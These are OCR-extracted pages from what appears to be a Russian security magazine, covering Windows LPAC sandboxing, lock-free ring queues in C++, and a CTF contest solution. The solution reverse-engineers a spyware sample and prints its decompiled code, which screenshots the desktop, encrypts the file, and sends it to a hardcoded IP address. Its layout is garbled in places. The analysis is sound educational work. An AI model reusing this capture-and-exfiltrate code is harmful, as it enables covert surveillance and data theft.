Первые три строки кода (если не считать объявление переменных) создают PROC\_THREAD\_ATTRIBUTE\_LIST, то есть список параметров запуска. Вызов WinAPI UpdateProcThreadAttribute модифицирует его должным образом и создает нужную нам структуру STARTUPINFOEX ex\_start\_info, которую мы передадим функции CreateProcess. Четвертое поле этой функции, 1pValue, получает на вход структуру secap, которая имеет тип SECURITY\_CAPABILI-**TIES** И ВЫГЛЯДИТ ТАК:

![](_page_32_Picture_454.jpeg)

Чтобы «настроить» ее под свои нужды, заполняем поля перед вызовом UpdateProcThreadAttribute. Первое поле структуры - это AppContainerSid, в него мы передаем SID нашего контейнера LPAC. Второе поле - Capabilities, оно тоже является структурой:

#### typedef struct \_SID\_AND\_ATTRIBUTES { **PSID** Sid; DWORD Attributes; } SID\_AND\_ATTRIBUTES, \*PSID\_AND\_ATTRIBUTES;

(SECURITY CAPABILITIES) называется CapabilityCount. Третье поле Это счетчик параметров процесса, которыми мы его наделяем.

Давай посмотрим на код, который реализует все перечисленное выше и создает нам корректно заполненную структуру SECURITY CAPABILITIES.

![](_page_32_Picture_455.jpeg)

#### &secap->AppContainerSid = sid;

Единственная сложность, которую ты можешь встретить в этом коде, заключается в неизвестной еще функции CreateWellKnownSid. Она создает SID для значений, которые были предопределены заранее. Самое интересное для нас - это ее первое поле, в котором через переменную capabili передается перечисление типа WELL\_KNOWN\_SID\_TYPE, где на момент написания статьи содержится 94 пункта. Они наделяют наш SID различными правами. Ознакомиться с полным списком можно в MSDN по ссылке. Для собственных экспериментов можно выбрать любой по вкусу. :-)

Итак, все основные системные структуры созданы, сам контейнер LPAC создан, осталось только запустить блокнот в контейнере. Зададим нужные параметры вызова и наши заранее подготовленные структуры.

![](_page_32_Picture_456.jpeg)

Результат работы можно увидеть в программе ProcessExplorer: notepad.exe запустится внутри контейнера Less Privileged App Container.

![](_page_32_Picture_457.jpeg)

PU Usage: 7.33% - Commit Charge: 66.35% - Processes: 77 - Physical Usage: 64.30% Блокнот внутри контейнера LPAC

#### ПРОВЕРКА НА ИЗОЛЯЦИЮ

Как проверить, работает ли процесс в контейнере LPAC или нет, програмпутем, без использования сторонних приложений? Достаточно МНЫМ получить хендл интересующего нас процесса. Если процесс сторонний, то нам поможет функция WinAPI OpenProcess, а для своего пригодится GetCurrentProcess. Далее открываем токен доступа процесса (Access token) и смотрим его TOKEN\_INFORMATION\_CLASS, который будет равен TokenIsAppContainer в том случае, если процесс работает внутри контейнера.

#### BOOL InLPAC(HANDLE h\_proc)

![](_page_32_Picture_458.jpeg)

![](_page_32_Picture_59.jpeg)

#### **INFO**

Маркер доступа (Access token) – объект Windows, содержащий привилегии учетной записи пользователя, от которого был запущен процесс. Помимо этого, Access token содержит информацию об ограничениях доступа к потоку, здесь же перечислены SID и списки привилегий процесса. Посмотреть структуру маркера доступа можно, введя в WinDbg команду dt\_TOKEN.

На вход этой функции необходимо передать хендл интересующего нас процесса, и она вернет TRUE, если процесс работает внутри Less Privileged App Container, и FALSE, если процесс выполняется вне его.

#### **ЗАКЛЮЧЕНИЕ**

Мы разобрали Less Privileged App Container, встроенную реализацию изолированной среды в Windows. Чтобы раскрыть тему, нам пришлось детально рассмотреть процесс запуска приложений в Windows средствами WinAPI CreateProcess, а также узнать о нескольких важных системных структурах, без которых ничего бы не получилось. Я надеюсь, что эта статья поможет тебе в исследовании системных механизмов Windows. TE

# **SEATOHTALEMA**

КАК УСКОРИТЬ МНОГОПОТОЧНЫЙ КОД  $HA C++$ 

**Ay** 

С++ разработчик, Кодинг deeonis@gmail.com

deeonis

Уже много лет твой компьютер умеет выполнять код любимого ПО параллельно, на всех своих ядрах и процессорах. Да что там компьютер — скоро холодильники смогут обсчитывать гастрономические предпочтения хозяина в несколько потоков, недаром IоТ движется по планете семимильными шагами. И казалось бы, уже весь софт давным-давно должен уметь максимально эффективно нагревать атмосферу вокруг тебя, нагружая транзисторы твоего ПК многопоточностью, но все не так замечательно, как хотелось бы.

В мире многопоточности существуют две основные проблемы: не все алгоритмы успешно распараллеливаются, а то, что все-таки удается запустить на нескольких ядрах, работает далеко не так быстро, как хотелось бы. Причина неэффективной работы мультипроцессорного кода (если не говорить про недостаточно прямые руки программистов) кроется в излишних затратах процессорного времени на синхронизацию данных между ядрами. Да-да. Это те самые мьютексы, семафоры и прочее, что мы так привыкли использовать в нашем нехитром ремесле.

Из этого следует простой вывод - если есть возможность избежать разделения данных между ядрами, то надо этой возможностью непременно воспользоваться. Но что делать, если такой возможности решительно нет?

#### СФЕРИЧЕСКАЯ ЗАДАЧА В ВАКУУМЕ

Допустим, нам нужно написать серверное приложение, которое принимает одно-единственное подключение по UDP-протоколу и как-то нехитро обрабатывает входящие датаграммы, например считает статистику по пришедшим данным. Основная проблема в том, что данные идут на очень больших скоростях, например 10 Гбит/с. Чтобы справиться с такой нагрузкой, нам надо проявить определенную сообразительность и не ударить в грязь лицом.

Хорошая новость состоит в том, что устройство, на котором наше ПО будет запущенно, принадлежит полностью нам, можно грузить процессор на 100%, и никто нас за это не поругает, главное — обсчитать как можно больше пакетов и максимально не допустить потерь. Размер данных в UDPдатаграмме не может превышать 512 байт (к примеру).

#### **АРХИТЕКТУРА ПРИЛОЖЕНИЯ**

Из описания задачи сразу становится понятно, что без всех ядер ПК нам тут не обойтись. Первое, что придет в голову более-менее опытному разработчику, - это выделить один поток на прием входящих датаграмм и создать пул потоков для их обработки. Размер пула обычно делают равным количеству доступных ядер у машины.

Так как по условиям задачи нам разрешено максимально использовать ресурсы системы, мы, чтобы упростить код (а следовательно, и снизить число потенциальных ошибок) и уменьшить задержку перед обработкой входящих данных, будем крутить бесконечный цикл, пытающийся вычитать данные из сокета на каждой итерации. Другими словами, ОС не будет усыплять наш поток, если входящих данных нет, и, соответственно, не будет тратить такты процессора на его пробуждение.

Для потоков из пула, которые обрабатывают UDP-пакеты, мы реализуем очередь из этих самых пакетов. Как только главный поток получает датаграмму, он сразу кладет ее в очередь и пытается прочитать следующую порцию данных из сокета. Потоки пула при этом придерживаются той же модели работы, что и main thread. В частности, они будут крутить цикл вычитки пакетов из очереди, не засыпая на ожидании, если очередь пуста.

Теперь надо немного напрячь мозг и подумать, что мы забыли учесть. Поскольку очередь — разделяемая структура данных, то работа с ней связана с дополнительными расходами времени на синхронизацию. Как мы выяснили немного выше, нам надо максимально избегать разделяемых данных, поскольку это чревато потенциальными ошибками и возникновением «узких мест». К сожалению, полностью отказаться от очереди у нас не выйдет, но вот снизить затраты на синхронизацию вполне можно.

Вместо одной общей очереди для всех мы можем реализовать по отдельной очереди для каждого потока из пула обработки данных. В этом случае вероятность того, что thread, вычитывающий датаграммы, заснет, ожидая, пока завершится операция записи в очередь главным потоком, значительно уменьшается. Очередь для записи может выбираться по простейшему алгоритму, например round-robin.

Конечно, мы могли бы использовать readers-write lock, чтобы обеспечить одновременно чтение из очереди потокам пула, когда не ведется запись. Но проблема в том, что датаграммы будут сыпаться с большой частотой и основная конкуренция за разделяемый ресурс у обработчиков данных окажется не друг с другом, а с главным потоком.

#### **ОЧЕРЕДЬ**

Итак, как мы уже поняли, сердце нашего мини-ПО - структура данных, предоставляющая безопасный доступ к пакетам в многопоточной среде. Поскольку софт может полностью утилизировать ресурсы машины, на которой он работает, мы можем сразу при запуске аллоцировать максимальный объем доступной нам памяти для очередей. В этом случае мы избежим затрат на выделение новых кусков памяти ядром ОС для нашего процесса.

Но нам придется решать, как работать дальше, если очередь заполнится. ПО не может просто так взять и упасть, когда доступная память закончится, поэтому у нас есть два варианта. Первый — при добавлении новых элементов в очередь затирать самые старые. В этом случае мы получим классический кольцевой буфер. Второй вариант - возвращать ошибку при попытке добавления элемента в полную очередь. Мы выберем последний вариант, так как в этом случае программа, а следовательно, и пользователь, сможет понять, что мы не справляемся с нагрузкой.

Таким образом, вырисовывается примерный интерфейс класса, который будет имплементировать нашу структуру данных. Назовем его RingQueue. Класс будет иметь как минимум два метода: push и pop. Причем метод push( ) будет возвращать булев результат, где true обозначает успешное добавление в очередь, a false - очередь полна.

Теперь, когда мы определились с общими принципами, по которым будет работать наш класс, давай подумаем о реализации.

#### Реализация на основе std::mutex

template <class T>

Первое, что приходит в голову для имплементации класса RingQueue, это использовать STL vector в качестве хранилища для элементов очереди и STL mutex для защиты данных в многопоточной среде. Ниже представлен код класса RingQueue на основе vector и mutex.

#### class RingQueue  $\{$ RingQueue(const RingQueue&) = delete; RingQueue(RingQueue&&) = delete; RingQueue& operator=(const RingQueue&) = delete; RingQueue& operator=(RingQueue&&) = delete; public: explicit RingQueue(size\_t size) : // Текущая реализация предоставляет доступ к n - 1 элементов. // Таким образом, чтобы быть прозрачными для клиентского кода, **УВЕЛИЧИМ КОЛИЧЕСТВО** // хранимых элементов на 1. m container(size + 1)  $\{$ assert(size);  $\overline{\}$ template <class ... Args> bool push(Args ... args)  $\{$ std::unique\_lock<std::mutex> lock(m\_mutex);  $if$  (m\_pushPos == m\_popPos) return false:  $auto& item = m_countainer.at(m.pushPos);$ auto tmp =  $T(args ...);$  $item = std::move(tmp);$  $m\_pushPos = incrementPosition(m\_pushPos);$ return true;  $\mathcal{F}$ using PopCallback =  $std::function;$ void pop(PopCallback& callback)  $\{$ std::unique lock<std::mutex> lock(m mutex);  $const$  auto popPos = incrementPosition(m popPos);  $if$  (m pushPos == popPos) return;  $auto& item = m_countainer.at(popPos);$ callback(item);  $m\_popPos = popPos;$  $\}$ private: size t incrementPosition(size t pos) { return (pos != m container.  $size() - 1) ? pos + 1 : 0; }$ private: std::vector<T> m\_container; std::mutex m\_mutex; volatile  $size_t$  m\_popPos = 0; volatile size  $t$  m pushPos = 1;  $\}$  ;

С первых строк видно, что RingQueue является шаблонным классом. Это напрямую не относится к многопоточности, но таким образом мы достигаем нужного уровня универсальности. Тип т - это тип элементов, хранимых в очереди. В нашей реализации единственное требование к **т** - это поддержка тоve-семантики.

Конструктор RingQueue в качестве параметра принимает свой размер size и создает вектор длиной size + 1. Как мы говорили выше, очередь должна занять максимально возможный объем оперативной памяти. Единицу к size мы прибавляем для того, чтобы обеспечить корректный доступ к элементам по принципам кольцевого буфера.

Meтод push() — шаблонный метод, причем используется фича variadic templates из C++ 11. Это также сделано для универсальности, чтобы иметь возможность передать произвольное количество аргументов в вызов конструктора T(). Напрямую к многопоточности variadic templates не относится. Внутри метода мы сразу же блокируем mutex, а затем пытаемся положить элемент в очередь. Для этого мы первым делом смотрим, не полна ли очередь, сравнивая индекс вставки (m\_pushPos) с индексом извлечения (m\_pop-Pos). Если они равны, то считаем, что мест больше нет, и возвращаем false. Если же очередь еще может принять новые элементы, мы получаем item по индексу вставки, инициализируем его новыми значениями, а затем сдвигаем на индекс вставки на следующую позицию.

Особенность метода рор() в том, что ссылку на извлекаемый элемент он возвращает через обратный вызов, а не с помощью оператора return. Метод **pop()** может гарантировать неизменность извлекаемого элемента только при заблокированном mutex. Выводя ссылку на элемент за блокировку, мы автоматически получаем data race. Конечно, мы бы могли отдавать копию объекта, но это лишние затраты на вызов конструктора копирования, в котором может происходить что угодно, в том числе какие-то тяжелые операции. В высоконагруженных приложениях такое крайне не рекомендуется.

С другой стороны, надо помнить, что поскольку обратный вызов осуществляется под блокировкой, то существует шанс deadlock в случае, если код callback недостаточно щепетилен и каким-то образом пытается повторно обратиться к RingQueue.

Но вернемся к описанию происходящего в рор(). После блокировки mutex мы первым делом сдвигаем индекс извлечения и проверяем, есть ли что-нибудь в очереди. Если индекс извлечения равен текущему индексу вставки, то считаем, что очередь пуста, в противном случае достаем из вектора нужный элемент и отдаем ссылку на него клиентскому коду через callback.

Теперь давай еще раз взглянем на получившийся код. Основная его проблема в блокировке. Пока мы что-то кладем в очередь в одном потоке, другой поток не может достать нужный ему элемент для обработки и просто засыпает. И наоборот, когда один поток вызывает метод рор(), другой простаивает, ожидая, когда завершится вызов push(). Конечно, push() — очень легкий метод и не занимает много тактов процессора. Но, во-первых, мы не можем сказать того же про операцию извлечения элемента (мы не знаем, что происходит при вызове callback), а во-вторых, при высоких нагрузках вероятность того, что потоки будут ждать друг друга, значительно увеличивается, несмотря на потенциальную легковесность push/pop-операций.

#### Оптимизированная реализация на основе std::mutex

Чтобы избежать описанной проблемы, воспользуемся методом try\_lock() класса std::mutex. Эта функция пытается заблокировать мьютекс, но в случае, если это успел сделать какой-то другой поток, она возвращает false. Давайте взглянем на модифицированный код push/pop-методов.

#### template <class ... Args>  $h$ eal nuch (Ange  $\frac{1}{2}$

![](_page_33_Picture_770.jpeg)

Как мы видим, обе функции члена класса RingQueue немедленно завершаются, если один из потоков завладел мьютексом ранее. При этом метод *push()* возвращает значение false, и клиентский код может попробовать вставить элемент чуть позже или вообще дропнуть его.

Таким нехитрым преобразованием мы получили lock free структуру данных. Но у этого решения есть один огромный недостаток. Даже если очередь еще может принять новые элементы, существует вероятность того, что вставка завершится неудачей. Это сильно снижает общую ценность данного решения, так как мы не будем обрабатывать значительное количество входящих пакетов.

#### Реализация на основе std::atomic

 $\Delta$ 

Наверняка многие разработчики, когда-либо сталкивавшиеся с многопоточработали программированием, атомарными НЫМ  $\mathsf{C}$ операциями или хотя бы слышали о них. С их помощью можно сделать так, чтобы все CPU в системе увидели изменения некоторой ячейки памяти одновременно. В C++ для этого есть специальный шаблонный класс std::atomic. Давай попробуем переписать наш RingQueue класс с использованием атомарных переменных.

![](_page_33_Picture_771.jpeg)

Как видно из кода, мы объявили m\_popPos и m\_pushPos атомарными переменными. Метод load() типа atomic позволяет получить текущее значение переменной, а store() - синхронно записать новое значение, которое станет немедленно доступно всем CPU. Кроме того, функция fetch\_add() атомарно увеличивает значение переменной.

На первый взгляд может показаться, что atomic-переменные должны работать довольно быстро, но это не совсем так. Для синхронизации изменений в ячейке памяти ядра процессоров в общем случае выполняют довольно много сложных операций. Грубо говоря, каждый раз, когда мы изменяем значение атомарной переменной, процессор тратит еще от нескольких десятков до нескольких сотен тактов для того, чтобы синхронизировать это с другими CPU системы. При частой перезаписи таких переменных мы получаем серьезную просадку производительности. Конечно, эти потери сильно зависят от конкретной архитектуры процессора, но в той или иной степени они есть всегда.

#### Оптимизированная реализация на основе std::atomic

К счастью, std: atomic поддерживает несколько видов семантики упорядочивания доступа. По умолчанию используется std::memory\_order\_seq\_cst sequentially-consistent. ИЛИ последовательно согласованный ДОСТУП. Это самая строгая и понятная для разработчика семантика. При ее использовании работа с атомарными переменными в нескольких потоках выглядит как однопоточный код. Другими словами, все потоки выполняемого процесса видят изменения ячейки памяти в одинаковом порядке. Обратная сторона этой простоты — высокие накладные расходы, о которых говорилось выше. Для увеличения производительности можно использовать менее строгие семантики, в частности семантику захвата-освобождения (memory order acquire и memory order release) и семантику ослабленного упорядочивания (memory order relaxed). К сожалению, в рамках данной статьи у нас не получится разобраться с тем, что это такое и как это работает. Это довольно сложные концепции, которые требуют развернутых объяснений с детальными примерами. Неправильный выбор семантики упорядочивания доступа может сделать поведение программы непредсказуемым. Но к счастью, на рабочий код, который использует продвинутое упорядочивание, мы посмотреть можем.

#### template <class ... Args> bool push(Args ... args)

 $\{$  $auto pushPos = m pushPos.load(std::memory order relaxed);$ if (m\_popPos.load(std::memory\_order\_acquire) == pushPos) return false; auto& item = m\_container.at(pushPos); auto tmp =  $T(args ...);$  $item = std::move(tmp);$  $pushPos = incrementPosition(pushPos);$ m\_pushPos.store(pushPos, std::memory\_order\_release); return true;  $\}$ using PopCallback = std::function<void(const T&)>; void pop(PopCallback& callback)  $\{$ auto popPos = m\_popPos.load(std::memory\_order\_relaxed); popPos = incrementPosition(popPos); if (m\_pushPos.load(std::memory\_order\_acquire) == popPos) return;  $auto& item = m_{container.at(poppPos);}$ callback(item); m\_popPos.store(popPos, std::memory\_order\_release);  $\}$ 

#### ТЕСТИРОВАНИЕ ПРОИЗВОДИТЕЛЬНОСТИ

Теперь у нас есть целых четыре варианта реализации класса RingQueue, каждый следующий лучше и быстрее предыдущего. Настало время проверить, насколько хорошо работают наши реализации. Для этого мы напишем небольшой тест на google benchmark фреймворке. Код теста можно увидеть ниже.

![](_page_33_Picture_772.jpeg)

#### BENCHMARK(BM PushPop)->Threads(2);

Бенчмарк создает очередь размером в 1000 элементов, а затем запускает два потока, один из которых сохраняет элементы в очередь, а другой извлекает из нее. Цель — измерить среднее время вставки извлечения элемента из очереди. Тест довольно синтетический, но позволит оценить производительность каждого из решений. Для удобства восприятия результаты тестов собраны в таблицу.

![](_page_33_Picture_773.jpeg)

Как мы видим, каждое из введенных нами усовершенствований повышает производительность вставки-извлечения в разы. Самый примитивный вариstd::mutex операции ант использованием ВЫПОЛНЯЄТ push-pop  $\mathcal{C}$ за 245 наносекунд, а вот использование try\_lock() улучшает быстродействие более чем в семь раз. Оно и неудивительно, ведь в первом варианте RingQueue при высокой конкуренции за разделяемый ресурс наши потоки значительную часть времени просто спят.

Переход от mutex::try lock варианта к std::atomic с семантикой упорядочивания по умолчанию дает прирост производительности «всего» на 18%, но при этом мы решаем проблему, при которой значительная часть вызовов push() завершалась бы неудачно.

Переход к тонкой настройке наших алгоритмов доступа к RingQueue с помощью семантик захвата-освобождения и ослабленного упорядочивания дал нам, не побоюсь этого слова, фантастический результат в 4 наносекунды. Это более чем в 60 раз быстрее первоначального варианта.

Конечно, не стоит рассматривать эти числа как абсолютные, они представляют ценность в сравнении друг с другом. Результат будет зависеть от железа и уровня загрузки ресурсов системы. Для тестов использовалась следующая конфигурация: Ubuntu 16.04, Intel Core i7 4790k, 16 Гбайт DDR3 1600 МГц. Кроме того, наш бенчмарк не учитывает количество неудачных попыток добавления в очередь. Этот параметр тоже важен для оценки быстродействия класса RingQueue.

Напоследок стоит напомнить, что как задача, так и тест производительности - это сферический конь в вакууме. В реальных проектах мы имеем гораздо больше условий, которые надо учитывать. Но на текущем примере мы хорошо проследили, насколько можно оптимизировать работу, казалось бы, совсем незамысловатой утилиты, всего лишь немного поразмышляв над тем, как устроено современное многопоточное программирование. <sup>По</sup>

![](_page_34_Picture_1.jpeg)

**Александр Лозовский** [lozovsky@glc.ru](mailto:lozovsky@glc.ru)

Настало время подвести итоги [мартовских](https://xakep.ru/2018/03/07/coding-challenges-228/) задач на собесе‐ дованиях и прославить тех парней, которые их с блеском решили. Спасибо победителю — его решение оказалось настолько подробным, что потянет на целую статью по кря‐ кингу. :)

Главный победитель, **Егор Василенко**, получил обещанную стипендию на сумму в 100 тысяч и написал офигенное решение задач для нашего жур‐ нала, проиллюстрировав его двадцатью девятью листингами. Это просто пир духа, огромное удовольствие для всех, кто интересуется взломом и форензикой!

#### **НАШИ ПРИЗЕРЫ**

Вот она, золотая пятерка чемпионов!

G

На рабочем компьютере секретного агента была найдена подозрительная программа, которая крадет данные. Агент не растерялся и снял дамп прог‐ раммы непосредственно перед отправкой зашифрованных данных. Требуется: найти флаг.

Проведем статический анализ дампа с помощью дизассемблера IDA. Обрати внимание, что файл был собран с отладочной информацией. Наз‐

Аналогичный вывод можно сделать при обнаружении функции **WinMain**, с которой и следует начинать анализ. Функция **WinMain** выглядит следующим образом.

```
int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
€
  struct tagMSG Msg; // [esp+4h] [ebp-1Ch]
  Make_Window_sub_CE28B0();
  SetTimer(0, 0, 10000u, TimerFunc);
  while ( GetMessageW(8Msg, 0, 0, 0) > 0 )
  €
    TranslateMessage(&Msg);
    DispatchMessageW(&Msg);
  ł
  return 0;
ł
       В самом начале своей работы исследуемый процесс создает и отображает
       окно приложения. Параметры окна являются аргументами функции Cre-
       .
ateWindowExW
HWND Make_Window_sub_CE28B0()
€
 HINSTANCE hInstance; // edi
 HWND hWnd; // eax
 HWND h_Wnd; // esi
 WNDCLASSEXW lpwcx; // [esp+8h] [ebp-30h]
 hInstance = GetModuleHandlew(0);1pwcx. cbsize = 48;1pwcx.style = 0;lpwcx.lpfnWndProc = DefWindowProcW;
 1pwcx.cbClsExtra = 0;1pwcx.cbWndExtra = 0;
 1pwcx.hInstance = hInstance;lpwcx.hIcon = LoadIconW(0, 0x7F00);
 1pwcx.hCursor = LoadCursorW(0, 0x7F00);1pwcx.hbrBackground = 6;1pwcx. 1pszMenuName = 0;
 lpwcx.lpszClassName = L"Ctf Task";
```
 $1$ pwcx.hIconSm = LoadIconW(0, 0x7F00); // Register the window class for the main window return 0; // Create the main window hWnd = CreateWindowExW(0x200u, lpwcx.lpszClassName, 0, 0xCF0000u, 0x80000000, 0x80000000, 10, 10, 0, 0, hInstance, 0);  $h$  Wnd =  $h$ Wnd;  $if (hWnd)$ // Show the window and paint its contents t

```
ShowWindow(hWnd, 0);
 UpdateWindow(h_Wnd);
 hWnd = h_Wnd;ł
```

```
return hWnd;
ł
```
Более подробно о сообщениях и очередях сообщений можно узнать [здесь](https://msdn.microsoft.com/en-us/library/windows/desktop/ms644927.aspx). Важнее всего то, что функция обратного вызова TimerFunc срабатывает каждый раз при вызове функции **DispatchMessageW**. Таким образом, анализ дампа сводится к анализу функции TimerFunc.

- Сертификаты на меньшие суммы получили:
- 1. **Евгений Александрович Акулов**
- 2. **eakj@protonmail.ch** (неплохое ФИО, сразу видно настоящего анонима, респект)
- 3. **Ацамаз Маратович Гацоев** (между прочим, семнадцать лет парню, а даст прикурить некоторым дяденькам от хакинга;))
- 4. **Олег Евгеньевич Кли мов**

#### **РЕШЕНИЕ ОТ ПОБЕДИТЕЛЯ: ЗАДАНИЕ 1**

#### **Условие**

Переходим в функцию TimerFunc. Она описывается следующим псевдокодом.

> $v4 = 0$ ; if (GetTempPathW(0x104u, &ScreenPath)) € lstrcatW(&ScreenPath, L"fIsdWlasd.bin");  $input = 1;$  $v6 = 0;$  $v7 = 0;$  $v8 = 0;$ GdiplusStartup(&token, &input, 0);  $Width = GetSystemMetrics(0);$  $Height = GetSystemMetrics(1);$ Get Screen sub CE25B0(Width, Height, &ScreenPath); GdiplusShutdown(token); EncBuffer = Encrypt\_Screen\_sub\_CE2360(&ScreenPath, &v4); Send Screen sub CE26A0(&ScreenPath); j free base(EncBuffer); ł

Вот что здесь происходит:

- процесс получает путь к файлу из директории %TEMP%;
- получает параметры экрана: ширину и высоту;
- последовательно выполняет функции, которые я назвал Get\_Screen, Enи (функции и GdiplusShutdown используются для инициализации Windows GDI+ и окончания работы с Windows GDI+ соответственно). crypt Screen 1 M Send Screen (ФУНКЦИИ GdiplusStartup

**Решение**

вание pdb‐файла уже в некотором смысле служит подсказкой.

.text:00CE1000; Format : Portable executable for 80386 (PE) .text:00CE1000 ; Imagebase : 3B0000 .text:00CE1000; Timestamp : 58829BD2 (Fri Jan 20 23:22:58 2017) .text:00CE1000; Section 1. (virtual address 00001000) .text:00CE1000 ; Virtual size  $: 00012000$  (  $73728.$ .text:00CE1000; Section size in file  $: 00012000$  (  $73728.$ .text:00CE1000; Offset to raw data for section: 00000400 .text:00CE1000 ; Flags 60000020: Text Executable Readable .text:00CE1000; Alignment : default .text:00CE1000 ; PDB File Name : C:\My Programs\CTF-mit\ScreenServer\Release\ScreenServer.pdb : MS Windows .text:00CE1000 ; OS type .text:00CE1000; Application type: Executable 32bit

Формат EntryPoint'а свидетельствует о том, что исполняемый файл написан на языке C++.

public start .text:00CE2E61 proc near .text:00CE2E61 start .text:00CE2E61 call security init cookie ? \_scrt\_common\_main\_seh@@YAHXZ ; \_scrt\_common\_main\_seh(void) .text:00CE2E66 jmp .text:00CE2E66 start endp

Чтобы понять, что здесь осуществляется шифрование, зайдем в Encrypt\_sub\_3B1F50. В ней трудно не заметить вызовы таких функций, как EVP\_CI-PHER\_CTX\_new, EVP\_EncryptInit\_ex, и других функций из EVP, которые обеспечивают интерфейс высокого уровня для функций из библиотеки OpenSSL. Для того чтобы понять, какой алгоритм используется при шифровании, идем сюда.

![](_page_34_Figure_39.jpeg)

В функции Set\_Cipher\_Parameters\_sub\_CE1260 видим выбор параметров блочного шифра.

```
switch ( CipherName )
         €
           case 0:
             NameLength = 4;
             Name = "AES-";goto LABEL 11;
           case 1:
             NameLength = 9;
             Name = "CMELLIA-";if (KeyLength == 1)€
  Set Key Length sub CE1960("128-", 4u);
ł
else if ( KeyLength != 2 && KeyLength == 3 )
ŧ
  Set Key Length sub CE1960("512-", 4u);
}
else
€
  Set_Key_Length_sub_CE1960("256-", 4u);
ł
      switch ( CipherMode )
      ₹
        case 0:
          Set_Mode_sub_CE1690("ECB");
          result = This;break;
        case 1:
          Set_Mode_sub_CE1690("CBC");
          result = This;break;
```
Теперь мы знаем, что скриншот шифруется алгоритмом AES-128-CBC по известному нам ключу, но этого недостаточно. Для полноты анализа необходимо узнать инициализирующий вектор, который используется в СВСрежиме.

В EVP ключ шифрования и инициализирующий вектор передаются в фун‐ кцию EVP EncryptInit ex.

```
I_v = *(*(v7 + 32) + 12);if (Encrypt)Status = EVP_EncryptInit_ex(ctx, 0, 0, Key, Iv);
else
  Status = EVP DecryptInit ex(ctx, \theta, \theta, Key, Iv);
```
В функции Send\_Screen выполняется отправка данных на сервер злоумышленника.

```
name.sa family = 2;*name.sa data = htons(0x4D2u);
*&name.sa_data[2] = inet_addr("188.75.206.110");
connect(Sock, &name, 16);
```
Причем отправляется тот самый зашифрованный файл fisdwlasd.bin. Содержимое зашифрованного файла, полученное с помощью функции Read-File, находится в переменной buf.

```
hFile = CreateFileW(lpFileName, 0x80000000, 1u, 0, 3u, 0, 0);
hFile = hFile;
if ( hFile != -1)€
  Filesize = GetFilesize( hFile, 0);Size = 0x100000;if (FileSize \leftarrow 0x100000)
    Size = FileSize;memset(buf, 0, 0x100000u);
  ReadFile(hFile, buf, Size, &NumberOfBytesRead, 0);
  sprintf_sub_CE2210(aSize92736, "size: %d", NumberOfBytesRead);
  debugbreak();
  send(Sock, buf, Size, 0);
  closesocket(Sock);
```
Так как по условию задания дамп процесса был снят непосредственно перед отправкой зашифрованных данных, содержимое зашифрованного файла все еще находится в памяти процесса.

![](_page_34_Picture_1970.jpeg)

Помимо этого, злоумышленник оставил нам подсказку в виде размера зашифрованного скриншота.

![](_page_34_Picture_1971.jpeg)

**Get\_Screen**

В функции Get Screen исследуемый процесс делает скриншот экрана и сохраняет его в файл fisdwlasd.bin, который должен располагаться в директории **%ТЕМР%**.

```
image = Width;// Copy screen to bitmap
hDC = CreateCompatibleDC(0);hScreen = GetDC(0);hBitmap = CreateCompatibleBitmap(hScreen, Width, Height);
SelectObject(hDC, hBitmap);
hScreen = GetDC(0);
BitBlt(hDC, 0, 0, Width, Height, _hScreen, 0, 0, 0xCC0020u);
Gdiplus::Bitmap = GdipAlloc(16);
if (Gdiplus::Bitmap)
€
  *&Gdiplus::Bitmap->GdipDisposeImage_sub_CE2250 = &Gdiplus::Bitmap::'vftable';
  image = 0;*&Gdiplus::Bitmap->result = GdipCreateBitmapFromHBITMAP(hBitmap, 0, &image);
  *&Gdiplus::Bitmap->pImage = image;
Ł
else
₹
  Gdiplus::Bitmap = 0;ł
Encode_sub_CE24D0(v6, &clsidEncoder);
res = GdipSaveImageToFile(*&Gdiplus::Bitmap->pImage, ScreenPath, &clsidEncoder, 0);
```
#### **Encrypt\_Screen**

После незначительных правок функция **Encrypt Screen** выглядит так.

```
Enc Buffer Length = a2;
NumberOfBytesRead = 0;Enc_Buffer = 0;a^*a2 = 0;hFile = CreateFileW(1pFileName, 0x10000000u, 1u, 0, 3u, 0, 0);hFile = hFile;if (\_hFile != -1)
€
  Filesize = GetFilesize( hFile, 0);fileSize = FileSize;FileBuffer = VirtualAlloc(0, FileSize, 0x1000u, 4u);
  Plain Buffer = FileBuffer;
  if (FileBuffer)
  €
    ReadFile(hFile, FileBuffer, FileSize, &NumberOfBytesRead, 0);
    Key = Get_Key_sub_3B22E0(&KeySize);
    if (Key)€
      v6 = KeySize;v7 = calloc(1u, KeySize);memmove \Theta(\nu 7, \text{Key}, \nu 6);
      Cipher Init sub CE1540(BlockCipher, v8, v9, v7, v10);
      FileBuffer = Plain_Buffer;v20 = 0;Encrypt_sub_3B1F50(BlockCipher, Key, Plain_Buffer, NumberOfBytesRead, &Enc_Buffer, Enc_Buffer_Length, 1);
      SetFilePointer(hFile, 0, 0, 0);
     WriteFile(hFile, Enc_Buffer, *Enc_Buffer_Length, &NumberOfBytesRead, 0);
         {\bf _{free\_base} (Key);
      j.
      j free_base(v7);
      Ciphet_Reset_sub_CE1640(BlockCipher);
      Filesize = filesize;€
  }
  VirtualFree(FileBuffer, FileSize, 0x8000u);
J.
CloseHandle(hFile);
return Enc_Buffer;
```
А вызывается данная функция следующим образом.

```
v5 = \text{this}v6 = operator new(0x14u);*_{V6} = 0;*(v6 + 4) = 1;
*(v6 + 8) = 1;*(v6 + 12) = Key;*(v6 + 16) = 1;*(v5 + 32) = v6;
v7 = Set_cCipher_Parameters_sub_CE1260(&lpMem, *v6, *(v6 + 4), *(v6 + 8));
```
Если сопоставить передаваемые аргументы со значениями внутри Set\_Cipher\_Parameters\_sub\_CE1260, получится структура, где Name = 0 ("AES-"), Mode =  $1$  ("CBC")  $\land$  KeyLength =  $1$  ("128-").

 $BlockCipher = this;$  $Cipher = operator new(0x14u);$  $Cipher->Name = 0;$  $Cipher$ ->Mode = 1;  $Cipher$ ->KeyLength = 1;  $Cipher - Xey = Key;$  $Cipher$ ->field\_10 = 1;  $BlockCipher-XCipher.Name = Cipher;$ obj = Set\_Cipher\_Parameters\_sub\_CE1260(&lpMem, Cipher->Name, Cipher->Mode, Cipher->KeyLength);

с помощью OpenSSL. Ключ шифрования берется из ресурсов.

void \* thiscall Get Key sub 3B22E0(size t \*KeySize)

![](_page_34_Picture_1972.jpeg)

Его можно без труда получить с помощью программы Resource Hacker или любого hex‐редактора.

![](_page_34_Picture_1973.jpeg)

